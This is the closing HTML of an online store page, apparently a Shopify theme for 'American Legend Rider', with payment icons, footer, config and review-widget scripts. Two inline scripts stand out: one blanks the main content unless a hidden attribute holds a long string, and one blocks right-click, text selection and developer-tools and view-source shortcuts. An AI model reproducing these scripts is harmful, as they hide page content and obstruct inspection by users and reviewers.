                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768404641578';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>







</div></body>
</html>
